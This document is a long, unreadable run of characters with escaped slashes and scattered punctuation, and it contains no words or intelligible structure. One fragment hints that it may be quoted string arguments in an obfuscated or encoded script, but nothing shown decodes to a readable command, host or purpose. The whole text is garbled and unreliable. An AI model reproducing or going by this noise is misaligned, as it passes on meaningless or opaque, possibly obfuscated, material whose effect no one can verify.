gJJgEwuh.r<;FAgJ..AgzCDh!.J%JnJAJiC$wkJ.DIwJ=.0Iu..J.vgyC.ThJ.yHh!IhhCJ\/J.vv3J.39h3.M.j.!.JJhvJIJkj.NIJ.J.JJg.CAT.JiyJh.IAhMJhJCAfJE\/g,wD"wIMI!hJMJEJruu^[AJ.SI0hS.CMvJhJzJhhqIIh.JAJTshD..JM.\\g$!3I\/AIAzuDN!gJjJJJhJ.C.w0J.D.w\/=.0Ju.CghEJvJOA.w.D.T.Jg\/ O2?4eJAhJ\\hI!J..,A&PJIz.LJ(JoHgTJr.J#g..MC.Ez+Pw"hEN.gA.ig..0hJDh0!JnJ%oJhIAB_orghiAhw\/A1X)0.gE-h0E0nr.!MPEh] SD.o.AA"JJ.hgiiAhwv.NjrI0oJuhJ!JnA%!QJJ8vrJ3JJJrh.jP.krkPA".gIJCDA$b3r\/nIrfADu!yJhJJJiJACw0S_grAJCJIJCC!.A.0J!J9AwcjA.#JAEJJJJ.SAAJrhC!E.g,J&JJ.fALw(hoDg.JlJNyiA.hIJ;J"AEJJ\/S,C.:\/!Mh!gJ.JAJ.JyjhKu\/h1k)Jw..,IEh4JJJrsz.EC9JNJ.Jwnqg#9EJzh.!0t.-kaIv.J..A\/v=J0huCi.hJj.\\E$.C.JgJJ\/.OJ?Ne.v.j!!.JAh.J0J4rJN.J.JrJIoCCtSI#A.o\\.fAP."9El.Jm.0.yrr4.hgukM.J.AI.rKgACJhhJ.J.AzwzDST.JJJIffCEAAI_rAouD..C.JIAhggz\/6N.J|gpJiyw&JPJ"NHAJE..IJh%gCi.A\\hiJhJ.sI..J.J9J..Evo.J.=DkKh...E.wcghChwiu.EaAI.sI.n.JgJk_zJiTk.wn.yu#kIAI.hD^JjkWpjsI.hTJyDIsrJthy ApDCwD+rgJkJ.uAIIh.A.s\/buoXIA.vC>...g.khwyR\/.hgCkhA.D.AMI.^*CIJO.2A.hgkh.AnAJjgwjJ!hJNhkJEJ!.DJ.nNLJ(VoEgdJG.C2.lh"FgCS9h.gf\\g$J+.fvM2!yJ!JAJMJAkAK.\/=1.)1wr2ClD"Ng.S\/h.gb\\I$h3J\/.Icn.Dh!DJUJoJAJI.gf0J.C.J.J.Ju.rJhJhAJk0Cr0v..|`.h#.A.J?J..hAIJEhh!..j,.&ut.NJJJJgJhoJ>9#oAQJJJtAhJhJvf.M.!.J.JfJXJ!khKy\/.1+)Cwg2hlg"sgySEhSgC\\J$030\/uIInADA!.JJJxJAJI.rfxJJCkJgJJJC.rJvJVAhkjCA0i..|g.n#"AJJIhv9j3w.JIgA<Jkwu.r\/$M.tED.!.JvJJJ.J.JIJ6JJJSJrIjhCJAJCyhJEArJ!Jrk.jk!JJrhsJhJ0f_W.4.JhJGchAg#N..28lh"0Ec.iO9!.JhJpJCJ5viJDJ J-JEAmhJJIJ-sA..JhJ!JhJiAkJgh8!Itu-T69[J=g0AuAJiD2$ExsJuJ \/aO\/?z8A!.JFhhJWJ.fYWJ4!JhJJc.A[#p.A2AlJ".E..fOJ!.JSJ JBJ.vJJ.JkJ.J.A.h.J2J.sI.JJEJ\'J.J.nE..w.WsFAuACo.CAyrJ0\/J hE!hn4%.Q.\/.Dh1J)awz\\hf.P."Jg!rg@o$.3&\/gD>!vJEJ!JhJJJ.JhJ!JA.JCuJyJJoh>S#oAsJRJCJ!hg!D..,S&iJDJ.hg(yo.J=Jzy.JJABJJArJ.JgJMhg!ynJ%9Q_\/.D.1J)2w3\\hfDPV".gfrI@J$.3D\/ADu!wJfJ0JwJkJwJAJ Jn.ECsJwJ=os>0#kArJDJ.JphT!..!,(&hJAJIhn(soAJuJ0yoJhA1JoAZJ.\/y,I..ytJD.uAphAIghAAG.\/AJJ|hh!i..,r&hJDJ hJ(.hIghrrS9#s.C2hl "PEJ..O>!CJhJAJrJPzhJIJhJJJpAyhIJrJrsi.(J.JVJDJJAuJth.!!tk-w:z[J=.0.uhrC..JiJ.Jxo)>b#JAhJ.JyJEh.!y.A,I&iJuJJhc(gh.gArhSI#I..2ElI".EI.hOz!IJvJnJ0JJzCJtJgJ J0AuhAJaJRsA.NJ.JyJAJNAJJ.h|!ht.-):z[.=#0AuCri.1J-JCJTox>A#bAQJAh.9h3s.nAh.10g...hEAhC.rC.h%kA^hC hAou.hfk>\/.yg..HA.hI.vC0hug.pnAugqIMurMCh\/u..{ISr!u.. U9Ighx9v;.v.vha@f#gSAI.9I hnA.CoJ2tur.krJrfgJ.IyAJN@v0.`E^JJ.gAsI\\.Jv.eJrJoESIv.s.rAvMgnA .DI.hL9.Jzho!+.id.E0AJvhu#hII0zqllwrMj!hJCJ.hAorJ`A$ArhhaAfAtO$6p#.hfnuhAAnAAD\/gM=!.J.h?hIwENb.xfoE.A%h .A..\/OtC$.gIrD2..f@.9#hiEJ\/f8ggJv+Mhgh\/.uAhLIDjyu nDywADkD.o\/A8AgkrAAH..g!r.0AJ=h0!J....0!D\/hy.gDE.u.jXA.ykCjkyt..AEI[AEru2JAJIujA!aJ.hAAgEJrIufphv\\.DfC.A.hIh\/RsJgSr.E.l.q#r..i.JA9.JCk-.y5jg!.J.h.AhJz.IX...ESC9E\/tzqgyvhJzh:.r.AuIJJ AJC6h!y!ZJg..IE92vAI.PA 7gA9C.h.kiN.A\/z.jh!aJJh.ACM8.J4Jw.JhAoIh.AoAy!gg9.;.vovk9zJfhD!h.lDsDfu.7hG.id.I9.oI.g.J.z.hnhApS[.8IeA4C.J.vJD\/!qJ4hahhJthPhrC.hrYAI.uvZAIhAENyv}.AEhJJrhJhIIh.AgCxEnJJpdr0vJgytIJ ka.hb.DC!gJ.hhJCJ3w.?\/2I.nSJ."JJ.F0rJ.hu!.n..g.I9h)hbCAJzJ2HAJ..g0rC2B.\\@g9Ah.0.Jvhs!t.g.I0NCAJCJE\/Ib.h.rikE2PACsa..vDu!Aw3rAIE.TGAuh.CJA.gICT2>..SH. .I.g.L9IhoEYi.Ahh..ifAMjoJ.Jv.MJ!oJ.hPhhw Nu.h0.ikwAh`JJCChy.0C.I0jhZZgMaA\/.ryT.AAJ.hJ!h.o_..h...F.QChJZhsh.uwD2.hEr.hk..JJ..Ii.hIkE:JrhAg.\'AhJJhE!h.._EGFJ.\/As.guED.iJ.CA.y..Ah.rDP-MJ#A\/CI.J.hA9I1pfr!v^rET.j.k!9!9!.h.DAN.yUuA.JIhc!C.k_@D.u....g|w74Cuu..JIsr.Ag.kJIjuD"!cJ.hlhQ9A.4ArJhAAgiwE.lS.h.zouTn.9\\9AICzs..4$E0ih9wJuh!!..6Dh<J.hE..2JhhA.JJFArbg=IJChhrh\/hg.AIIe.hvueTk^SCvg..D.Jy.DA1.tI\/h19AJ3hA!..Ad.EzAzvhuAhwI zIlwwPMg!.JhJhh.oLJ ArAghgaaf+t.$h90JnhI!D..d$Ebg.g"gy9Dg.vuCA.hwh.I.OAjAoA..s0TiA9JJnhB!J.DDs<S.wEn.JJShAvAu\/Zhvnjk!hJ.hBAEJJ.yX&Zg^hCJhHoS.vwh]g..AZIDxwrMA.M.JhAo.!0.JNhh!:nD.N.k9|)JuhhhA0h...CphMI.h$Au.E0.ShvM.uDEJu.c98oc.C..AJI\/n\\Jgh 9hzA.\/..h.hgpMDh8JrhgukgI1hJoi.h.gE.vc..o7.JyEhi*iI.sk.o.hNyFAghHhggGE0.gNqJgjoCLsiJAhhgb.hAu..JgCu.]hIEjuS.gNID.h1tDhpIDrbAi.D .)C.J?...Iisjbpd.JJw.hgJ. hgAEh#.x.r.gcAgNcG.C1rC..uNnIII"Ah.9C..uNIIvI.A..kCp.cN.IJI@A..uA.yEbE.uiCj.p&MjbA.iiyzhpJNCb9gC.JAJigb.wCC\/d*C.hok...pEIToEDg0 EgjNAf.gIJh.gr.D0*D41g5uF.giahgg.r1i5hI.hv1ahjwJ..SJhJjJ.!+wI.roiXJJI..g.CIjrht!fA5gp..ho..Nz.oxCn...tN.uic*k.Cphsjw...JtR..cA.ngknJ5vIrhughr%..Cjzz...jNDu2sukhCIh!g.GAqJgggI0HNjhJhsAw.DACxLiEhh.!.g.D.J.bqJjrF.Sy.I.AkJKiE.TC.E.0.20ihT.PSIXJ.JANhhgh.Mt.A#l.asJApoA#grr5gs.C.LCgArCtSrhpykJMhK...J.jAJIhhApw.Ag.ka..M\/. nshgSJhAAhg.IAMN...hw.CA.IADc4WJ.IIoh,uiCG.-.JbEr.yFz4.Ify.ICrSEh.y\/JNrlJhpou.xAAIso.MEE.hIwuADku16CoECvoy.!dhIIrzikC..IAyCz..A`hqhH6AyHAg.IA.hcAM..9AS}AhhIA6.)9CSwAAh.CEhhFgk.IzEM.kv.aaKkFAg+ru."C.DuCArh.g.rIuhApdhUgA.hgnggTgv..bIp.9ghMi.SEg.uyzDJD4CEC.h\\r.. c5.ng.uc.fhEu.AJ.J.J.dME.AgJ..IJh=g.r..JCZy.4..0C[hJrC.Ac.Aa+uhrA.S hXv`.hI.o.wIIAIJhEgKrSk CC4I..Cgh.rJ.Ac..gA_hALJAihk uu..0..|C.hCg ICNsEL.IzCuhh.rCzC.hr.vC..MAdgCIA.Chhogz0rk.oAhg.M..9ES.IwONigII\/.Johy.grJ&E.gywUDiyJTjuyC(pIr..`I.+vhJM0EAI.iJjoq1.]+.vfMgDhIziCjyq..!.JuJ.o\/.4.rgAhihAvEArJuDpJvAh.houDk.rIcPLtIhDrh...yRhvpdrHyD t.J.dE#h(w4.C.IfI..hNg%i.IcNhI6i.aN0t hnJ.krypCnJ8hgq.gggh.kM.I.D9J.J..A. yogyId0.gI.hhgN6 qDhjt..4whtqEwy.nuC. J4hgCI.wIuACophrI.nJ..h\/hb. 1oLg.ohnC8hw .0ggDhJe.h\/.uD J.jwf.gC"s.DSue.h.iJJ.kv+bg .tgu.CjzhEhyv\/s.c.J9h.!gkgJghMr..4bwU .bgh j.EJu3C.ggCI 9..fJNuJCg. .h.I.rkioahAJ.JSjh.ks\\Cg!rM0I..|z..\/.eJhI3Li.$dr..\/.\\\/rugA.ur gnn.ErhoIgJigh.kA D.h.NIqAsoEz1rhhJIJAJhvIghJIn.oo?yT.y0+iJwghhvy3 .r9C3E.Sh.hJD.gECAI!n.v0.w.U.g.(9C9..fAO.IIuhJ.j.J9.z+CAhA.DwJ4r.u Dr.p.nh8hwh..guDIJeh.\/4,...fEMJ9\/.\/..ACggI  wJu.Ig*r2A.jEharwvJNRJ.gu gw.N.JJghIIhonIv7Rqh".JJk J.Iw.t.uCChz...rMhEMA.J. .h.. h...u.Igh9Joh.J.vfyA.S. ..E1.I...ghrY g..0yL.Ig cd0\/oughJ.!C.4.w..1kgj.yg J.A.91hI..Jg r\/opgIoku..E H.iDAg3g"ghihAJgh.J rAthJh..9 .DCD0u6NIgs..hE9E3. >k.jyw.NDgM.I2t.nfu.IIuh.Ju..E.gJvhE.uED2g.pJ.gJK.\/.E.wfsAi fACiE o.A.g0r.N..hhh.uDFS\/ uwE#Hs\/90Ir.NyE0.idJz.g. wuACrzhDCD.hJhJ9h...Jh)P1gb\/zs.rz.J :.rEAhr.CAi.o9ALu.I.I.sIMh4 \\w0uhhA.hhihfCCh. AKC.q I.g.Eg.hghMochD.h iANui .hIA. uA7hr 4hIgw.AnJCNhd...J hbhhAjCgghwh.CJhr .rCGt x.S.C.g..c...\/.s! .2hAN .o!.f.nEAg]hJ.g.k I.CC .KEThDg`C..E On FJ Eggv9.uSghptrekChIhEgw. h.f\\Q $u\/kJr9cJaj.J\/SsW ..r.l96oIAMICh.r\/Ei.2k| ..AAw .e[Eh JCC.Kgh.EgJgIgoig KS IJkAh.j%Nz\/hng.hr.ugAA 3IC.A9u r9rghg1.0I0hgAC.u.AChh..JIDhE9rovI..\/gzhi.4.h.b1.nJg.\/usJiA3h.BShAC.aI.hag 0JhJr..r.IIJ.TS]h+r4.J.Cg.ri..gsrU...bEg.r.Cy!hq\/=4rrph0z..uh2v\\.$gAr_.y\/.u.E.hA.k0J\/[u]...f.E.f1vnh.g.1pjrEDgpu.u9!gCihIhrzsy.yvIMDqJEJCh.f.. h.!wh.k.J wMAC'),YDC('gJwJC9.IrAnJS].Bh.w.IIJzvk.5IA2JA.!r4A*dcOAD.AhrD.rAMh..JCJdN.!2eb .vyqwCJ9hcrh.8O[rpDharD.rxMN.. In..kAIh0OSj\/IuJEcsOCzI.OOD ogOh.g0d.nhT.h9sMHr\'..fIbIoSC.AtO.3?Jqw,Idg1\/JJCACzu..c!I8izj0JOmwiOunho.uup\'r.\'NAi.gAi74DsIO\/ c`pAJDJ7EI.&M.CMZ.^O..n0rn\\g 2sDOhIA`ICCOEO:Ji2.AOIh7u+hO0DrDTh.O.Mr-".A(Ok2C)0o"ShJJhh.<MCNAzS.OtPJ.g1IOaO\\JOJItkOoA.WOhA:.cI.vD{Sg Au0In..eO!zI*uDhOHNAAhJJdlvv!rAUA#.Jorw.n O2hsI. 00mJJ2..I.IDh#ge6hChJh.o.WJ+. HSThCBrIAhOcGN.AAOIJJJS.zJAkfE0OIOAar.J9 ShhaA.vIHjAtk.hCAgMlJNExjz.2*.1 DOIEvuJy.JO4M.TuOpJDhI!5.MSQOrrJ...2#9! (\/Jh_i.J.wO;EOHJkf"`C.3AwJ0J0Rr%Io.hhEgn$i.IJhDg%<AAI.t.AtVA)ONI.&y.JO.tMIA.O1I0|.I:AAh".nr.EIhJ.C0gO.-INhIJh!O9i>BJ0JO\/*OJ.OA....Mh!AJhJ6CxAg.lA).JOyUh.E gJ!.}saf.E!rg.nkht.JCy.JJgs.zJgP.E8I..rCu.zr. ngN.9hA.hAsOv!JM06.i..JIOo .J Oy!.IuC..yOEJIzZg_ck..Og!.E(r.HArJT.IA.aO\\AuJtOrE9hAbr.duyg.aju...z.uCOIO"ii%.r;k.vnhJsJJIi.Ot,|.d)!hAgNnJ=3JCCwJ$AJI6IDJJOAknOc?szuC.0IIECCJtjj!b.S&ggO!.J.E.RIb!IRIdD.DJhO(igODAzhAopgqD C.i9J7.1AWPrAdrOhJNrIj.J*XEOOggh&.OhJLSA..-JhJL99aJJIfhJhSbJgMgkJI0Ch\/UCEAC-ywg1.g1\/wiw!fJA9gMN..yI26IjMsrgIXi.D.hJA.J ohD#wkM.+..Jfg.(wIwhOK i.EpO.xu.hKw"ii!DJT.IOwR.h..JS.zISATaJE<LrC...S.h@EcIAE0.J1E`IA.hO ;zjuIhpCwrDJtIOCD.Acv3yS hD3Sg.Kh hJIv\/o-Co.hI0C..AIJwEOEDog.cg0lAhAJjCZby!O.z.Cg.rJI3.hp.JJAmQh.CMNhCIs O.2hzC.sdhEM.kAg0y0kdCJ.p..;0UNO. Eut.ghgIhpJs!u.hO.C6j.bCyihJ..CAhsudEsh5w.swawOIPvsh.rKfL"DehNA)EI"COJr0gCf.n.EOS!gdChNJkJiD..C,.9OC2guKJy.qvAJGEh9hJh.E0AxA E\/\/y..Ak1jyE.0I.-J!OA!hxJJ.(..wouJVG.shEDA5.Oh=.tXN..nt.DEfDeCAGApJh9v.wJ.hOAz8{C7.AJaQzFkfDrs9AJhV3KEngV\/vC.Ahu,bJ.EJu.jJIoU%gw.0IOIh!.J..Li..J!OyaiOA27 \'j.Fg8hivlJohgaAY.[k!rCJ.cE.Jf+DOAT.!!hO8pJEc E0kJMEwnAaSkJNIiJhJOJuIgOwA)CArhktOHwDn@.h%NTOgyii.9sAk O.Mh6Ji:xcggJO..vJO..J8bfWnJs.bhhI1rvJbJlIG5CANzwivAbJg.C.qyh\'.!4.Oi.!OE}.A^J.OhgZdfJm!h,yGg..wu.EsO0u.ArgJr.AJ7k0q2Oy.MJ2OOg.n9. r..jhAOOAh4AuIw ty+EuCEI.O!OzhJChJ.AE!e|t#JOh.\/"icDE...C.J.iDOOAI.gh.gN"It3^M!C7wowA. .CzsCJ!.j!EO.nJgt(&g.hyOhJ.JhNTr\/.sIzh.r..8nJvr0Od35D.JJ<C7AlEEI3.EC]DOIz9u4IfzJiggpEkhwoOnsrrbgxDOsrtgOAyu..gUOAgxkh.tOrgD.]ETNEO..oIA..;J.zBO-hDDu>h%hDuDOfzgAY\/ElhIfhA&.CnO.<_yjMBh.bEa=E9Ona.Ez_Byh4sMmEEE, OyzJI.hyIA\/A4EMukJg.y3!p?JEOhggAk0.?tJuh .HMAhtOg 8f r4wog.DMNO"uwOiMhJ f0kEu.J.lO\'aIQDFI>SE6.hJiuhikhhOjDJwDDJDM.kOODI.JhRYvIOhO.r!wNdaAkAJJ-n+th.hjb.JhOcAyrjOJwTA.vgCC3IEpb..J4\'D.sTO.io.\/JsO O NMOE.EOJHzJJ<048D#&OO.88.JMhnt!@A.NJvJnh?.&uIOOu%g[vJ.E.hh!ru_N.v.I@.p.JhEI0I -HA.w0rLmuh}J2MhrW\/.Eghg-Atvhw^n2NEr\/JyEw\/!h.jhyD.JJ..TAA.kAg.OO h$5^g0f Esi.OlggEneADa\/JhhJs0.AJ3oEI.WEhCJgA..CjAzsiI"fvOOAho.JC!JOxh!Trc.fIOcgnRhk.oJrE.2hIuEOiEO9I) [n-O*COkOOdJ.tal2rv.Q!x! .Mo,I $O..J.OCJ4.hm}sJO.OOJ.Ir.9s.qN0vubAd..JI O^p..wO0J!hO4O.KJ@hOh.uuDuh.Nh4<v.O!J[ hgO.khCE.Chyk Di.ehrzfRv=kuNC!wh2fDSvJJ..$De2ynO!Df hir!..OrG.[OJAgrg4j.JEJ6^8EO&vpJf..OLbo1r.OJn.v9ud.0zI.hI>\/Ikwtyg..JhO8Tc4.EorW.gJygM+0OIJCyafu\/otgEgggIgD.QDJh.hsJEh.gyXDIw.IO4(.cJS9JhS!Jzk4h;> J..JIu.hIH+ttOJnI!;hNOIOgOOOThl.r.O4JcheIbn*CCzQOOsVJAtD.DgIPhA.4aACEA\/rIEVhAhCEhCAhCjGh8iwAJCDA!JO.z.6O).6vx.AJ\'tAsOvvnsXzcO!A&!rIA..gj&.wg3(h.Igr:quz7\'.0htITA.EdTJk guP.J?!E+.ObJ4xC0hwn.ksu..$OIq2.Iii!IIOdJrgJwhJ#JOhEOzEI"M2M.7UJkQAxrDjro30g<w.J AD.D?O9ZOqJ.!.JkO(mvEAxhCzEO\/CEoBur!.wrgcuCJo,OJAsmJuAok.AJ.J\'wO5O9hrgCnrJA.DO.y1OdorJ.DfhAfJIkSt^.Oh\/y.OOJ&OAO O.h%99JJME-NbdhOp[zhtS\/kj0OwM.i\/D.yMrOK1CEsrOw I..Jgk0JJhJd.w4Dmwdu]J7xkYkEJr.9gSbJ.J\'IA.E.CMrh6h..fMwz.rJJJhg.fvoOkOJl.iV.;g.ryJ.J.`AN.Ohm%J9.cJOE10mg!.gq.vhM.3Eidr!u"d?jDT<DAJysgctI.IOE+JJoJrIJguSRJCTznw.ns7 AroGE".9A0^.OsJnOa9.@0hEC[JqIrh\/..cO.n9h8S .p.h0!EnJdgo oc rOTAA.hiA JAG g.xh.Ck!AxrP..y.E.Og5P3rrJ hOhyvJuAhrAUw.A.EvAJ.k$rJOIwn>.Ors jC..JhED!2u.D.CE.!OuzJIyO.f1Jhwuzg O@gJryv5JA.y2.I.fiBI6G(9OC!#g.Ih.FEsJ#JkJJhOoJS}.vOhf.Go0g3ugunrJiG\/.*.OO.#kiEOJ 4F.Yurhw.Luv}?rnA.AOl0EAhP.0CGP.ChO.v[J\/.vOAK.Jxxh-a2jj..\/hE `.hgO.J.C* ApC Chw0ahh\'otOPkJu.D!I.r#M.CDSJ[It0k.ACCLDADkMJ-.rJAOOhM.!ghIDApIr=BAh.Iv< dI!iJhdgI)vn.9DvJ.O`E..gdYO\/zkFhLhccArI] .NS.fh.vf.J.JmAzCt4D\/J<.w0!gOhOO EXx)O wvC. uh.hh^..%8DO.hY.UAOChJkhlJ3Eed.J.Jg.zhCrh!hJiS Jv9JhhODO!.OhA(J7h "8hAJzCarokACOkODOC0!yvrhh.v.AI.JJ&JHgr>OgAC.hnihOf\\MsclIf Ik....O...tAc.JGEhJOjJ.s.QOghA9IKoEM.hOID0Olruh!O4Og1 JApCbukIrh!sJiXtgy2.P.w.EwJAJyhAhIjnAvOJqC0DwzEJEhA0.hDEO..hhir.nX.uhv ETh9E4.1wxI.x#N0rE0.ujC.kAe.KfC+fEJ0fNA.IMkpb-4cMAO.J9OtCrhO$Orj+ n0.Nu\/i!h.A.RJk.IhEAcOCEdAAOI.*qa.JE.l$A.0PNJAIJI\/AjdzhzA4I..geCOswk.KoII .JAIbG gEj!hF.g..rOAxkIOyAfiE.r8kfr.J0v9 kLgb`hOA,h.%JRhJv\/iOOohA. j.eAI.&Joh2kJ,?wA<A0..SJ.fEDOGhIh.JrvjOhD..Q!I&rJ0.Xau!EEOR.IvJODyO!Jv.GDh zt.ThvgJ.CJRJE8O*rJ.hT AgOOrcHrgD$whcwAb.p+.nAd.iAE9C.ntgIu`...0k@h\/vrEOh .rEuM.O.O4J9C&fsqVEIJkDnIoEOhA.ChJr..c.JhhpDI8E.hn..y0..C.# O.C!ut2g\/+C.vIO5sOJn+2."Igh!*Jp.EJarhfzgCJq.C39.AoJSw.E.gJOhS.I.hcO"D*EORn..J.rs.O!gkg.ggCnKOhu.JAyJd73Jh.OAy.DrOJ.I..li\/.k(Ox.I.o.uIi.f0.CJgf.JJOChcEyhCpA78J9.S.f\/ODAzEw.3hII8hJhjvAAnegx!np..Oi.PAgIISDzgj.;JIJRC.jiA0O,OinniDrnhE8Q^.w..aFa\/!EOOHJuvI\/OWzOg3EAsrAAhn.gA\/..{!ru jIiiS.V^T..A2c!lC0hhOOOMC.ggIhhohrlOzE.h4.! 19[.DgS\/OnC#.-EhJRw|DOgIO=1JE+lr.ADIhnMXEC\/ghJ\/IvE.OIE#u2>prC9Z.1.r1F.v|.L+lCJO.AqT\/.hz.}1JgsHln.qIcr.yCP.J.Aih .[cpl .gO.OEh\/y0rrMOOrIh.O.gDgr..kDhJJEOC.rmuOdO<EhJJS bOJhAIs.AIrvhrdC.0JtgC&Op. n.B2C.Jh.O.C.aChB.JDwOrEkOf!!I.pr162.])w40h4:zOOOJA8w9JwhhCh.4.hN2rvq.a.hJgIj.sA.JD.kEOizhx<f.a.JAuhx.E=mE,hO r@Mgow.&k.DnJ.woA=truB.r..nRhOlgJC\/.\/ODOj.Or.y.iOOOhOOFiyduIIO\/.\'.2i.OY0hnO02}h.o.v\/lEJANlIJu..OOi..yEO.IJjtEsEOEqQEI;iA...hoODAu=4 h.NCcJhNxtxg+ziJgAr..ACEShz.ACkykO.vJWOIOKOq4Kd.rOu\/..AC.[hO...XC.phCAOIO...OhA@DIAh0JihAJA\/J.rDHhJErOD.+O.s9.A3hfvIghhEg..uJAo!D.asxAS.O.vghvkC..OObbbI.XM.dh..JJj.]KzrV0S:`]VO2O\/#.h .7hvo.gZECE$. OoJDMhoPEO+.ICIs...iOyOvIg-gOd wsID.uBtz.OJfohTJ.AU.u.OhC.&*hEfAOuNII!goAaBNOgh..ONA#OAiE.JAwEwOtIbS-.hIoI*n.hIzSrv.Cy.0DSjM .yJ.0D.pAAU.NIvkk%YjA.akEE9rJPhMCnUM..hgwIrETE1h.hJz.E DA+.i0J.u..h\/i!OuEg+.M[hhI.Jr9!.J0hm8AkA.h0C.4T9.WgIJgOJjhExgOdh.OiuJSECCp.AuhC.O.A...SDkO8wAhJCgX..bgtO9Enrz.i\\h EA9.g19Ofiz(gx0T. Og.iJifT.ut.E)gI$.ueh{ugwiN.J.J.r.vCkShhCrr.ojgJrO2C.O.hCjOOChgOso\/!.f30JNygdoO9sOIIr.hky !JAo0rhs\/...Jygv.Ar..0J1.JCph\\R\/..lW..rwounvh!Eo.vOdgO.zJ2ascI.l.hJAJ*9Crh+JM5AOC0.wS.sLnJ.d.pzDgq.gIEJIJAEEE.g.uAObJhJE.DDhEhWOik.rw,hOgE4AEhr.Er`%..OSf.0iDhxIgn9fOOJ OOJOht!grii.ArE0JAMO.Idki."6z.hhDAcIvr3o>.OhAO jOOu4Or.OkuD1vhxOh5JiDh.gh.JjOe<DlgJhgv..J..JJAvAs...JA+JCM.tw.Cz"f.g+ghmgIsDXz.1.Ohw2gCs|JJ.\/..rghrfhJO4CJUb8fOhyiPAhOJMu.D..N.MCau.k1Cu+I.O.ikxuJIJOE..pAYk.O5YAkE.1gw.].8EgCr,OATh"h.Iy6hh8.AFIgr.rrJwC\/EJ"s9.u OAcZJIu.J.!OCNkiEnAr IWReOSaOIDhu!-thkrJSsYvAApJ&DICc*S3O hO!0vh8J.AoIAJO}hCxg-h.OsdJ.p\/o7X2M>L.#9yzFAOh\\Eaha=+RO.cjECh.nhJ.rk.zucAOLEkA1Tf2.DAgOOo.!.Jrg<.vg0.$hI.tvr!.gf.Chwk!..IOOAR!6.1.Rq..Jig.g!ijJN|JdJJhki.MJr&.Dh..tI(TM..hjkDEOhxz8h2mo(a\/JegOhjIJ.msADvD.gh8yfEIyhsgJO +IhxuCAOr0.C.w\/.iIu..OOJJAA\/t.h.cpkJ.Jb..OO.w.`rh.hEhr.J0hsvhEh.!.iCA EEhrIIfrh\\c rAiAvmtJJOIoOYOxg.kJF..rJ.OwQpI.S!pIAM6JjNagrupJl.h nTa.+9JK.q#ANzr..!JO.I..OA.|OME9gyJtyC.OgMOTMh4klh. 0EAiJihSwL.QoOAwg.OoIkJ.hxO.yEuJ.!-J..CqOJtn.5Ad!2h hOIhh0II..hAxaloJ3vdO.JOAowhuCq4\/DhES.tyorqAOJqEs4.D&J2c.C4.isCAAh.Ns1J9SSODJ.uEuz0JDh.qvrhIODOo.hSSE^.g.AJ\/IrwKC90hv_u.IsO nzIh^9ks.hMJ!i.JCOJ.O..&h0!JMDlu0.|OJMuOOOIIAoiIIoJu;t..iO1lw.uS`FnoEAihA8AMhNw%v6Jg9wS043EE7hASSwI.Oi\\O)i.A.!US.CvaOOOAghr.JIrOQiA,CO3J.hOhI0g.h.A.r.S 4.rJ.NhTA Ayg.o.v$hfAAIuMO-:kmO.>Ih"n.hJAgCfvsggCO.h.MEOh.gTwuF1EgOhjn.zhhA\/r...O0O.ihOIhOtksC.fA4J.C0AoIJi.9. .osj.hOA\/gL.hnJcAh.ipOhICJbC>hM.\\.govq.MA<.gT..nNh.A!yh.:hJw.AOhfErOjgOJ..<.C.OIvt"J,h#?sCCJD!C. zHi.sOahI.OauD99.\'.or.vgIiwsmuA+J.ghk  hOJID!Ae.cxDymhrJ.shJAh$+iJO..ry8h\\..jhi.hrOEUOrruJ.hoJag3rIhov.MAg9iD.hoANOJbIOAJ.CL.+hhInJwJcx.%g\/\/kO.EzaD.Ehwv.skhnNM.h .Z.sCa" iyurICJ0.gLEkyhIE$O..r[_.EJ!+Th0Aau.zZwAnHJh.wOJJ.CgCgwnlpAky\'EuDcO3!\\I(gAhDJ.;r%Awg.oiKzi-Jk,h3..zpAszEhzi.AN<pg8JI!OJ<D.1A.Ika.3rlNlJhMg.y..II\'kAzhHEODg1h..nnwSSfNp.kf8"IvOALuEIhUDrzy7AEH(C9r.hbJgJS.6>I.r55J=20r).OEM0E1J2gIJLf.AIkOIfk.JJuA"xp.rJhjfoE&hJJEACOCOw..ACSroO\/EIQJdhD.BOkSgJ.}nrAOyhhECd2jAD2nC\/Y].Ih o.DEI.+.nrI.0OAE.qthrJz\/.-Ogd.DJJEJOi..$gTwJM.JA.\/xgziCqkI.5rCoIvI.OgnOMJi.py.0d.Jr.2 =0MsMhD`IDAh.SzxgOhjNIhCkBi.ihJhzElL[C= gg.C" zwrO*uAguA.r\\(IA4gD.J!.\/0AE.g.0b.3aoSI3MJgO2.I.+gOrDogfuDtJh.,hux.5Mzwe(ERk\/h.u!u.wD vEnFfM.h.cEuf.hJCl.`ND!!.&EAfGkCAOiug.22vj bh.\/.IgT Cl3AJOtSiezO.gJJr7E%nAa6.O!hJAgO.6pi.EkOIGpD^NOJwd0J^O.Og..JOJrCgCJkrugWeOAvKOJESnuObCmScOI.whxa.r.$.f.plSmCAh6C#JEiIsI+..Os.Sg]9Egwft:vTJizJzv.AEiMhfu.r+AJl%rAIg!.AScAEko. gA.!.pg].rlk..Oaw0SOINi.AO0.h\/gOJJz.i hJOd,JD0nEhJf\/ !n.gIAAgJATzo.viD.Iy`l...@A.\/F HJyEOI.q.z.COhh.TjsCJNr0D,gJO!rg: O6JNzzIMOAEJhgVg.o.JigACw.WOCag".OO-n...nptCqAuOg.cgE0.!.ohTOhJA\/-TCIShA1F.OFJ.Kpu.l0O\/uSJC\/!bOz\/..iJSisjPAoidwER,whzw.IIv\/Ah..y.ErkJJ.Otz2;YS.+$YO.wJiJ.=Erh.t.JOA.C0vAEy.%hiJkgI\\.O..M\/I..dOh ShOOr%gL.ACDIdgu.y5.o:Ar\/h0MC9.Ogvyr.vh"M.lOAJDK.1fj.H\/hIChZD Wk.I..!4y.I.C.O.OOE\/.j_h.D.oh6^gJCuO.InAh.$.iOEMJOnEgJJ8hA.DSnh)d4AiC4MA\'wC IhoTJzShAI.\/wuE6.M.A.i4.JO.7k..N4dTlCD5znIkc g EOJ#umOyO.YrAN\\JCgiTE( IplzJnhOkAOr.OKCdO.n..OJh[.g.pk9DuC.A3.J..JhIJhAIA.C.DAdk4Iid0Cud.h.IhhK.h.d.#j7ysJOQ.Ot.0XAIoA.O_.ggvCCD!JihTCJZ.OsyC(4O"zZ.9DJcJ7.AdO21J.ZocSD S.\/ uNACtA.I.Aw.zgJ.oiAA_hJIJrCh.SA`IRDirh-Oy..I7vQrrOGxv.LrCII!.A..OO.DifIJ.2rCAuI...kJ. CoIMIAr.O7G.k0OW#AhMDg.iO.v&zI.hh.NOhJiEO.bJICz..iu$FkEzOE.t:hwaO.B.yEAvu.nA.g 8OIh.Jh0jI.OAEr..JAOrEs.MhgyDr$Egh6iJtO.Jvugu..1hI 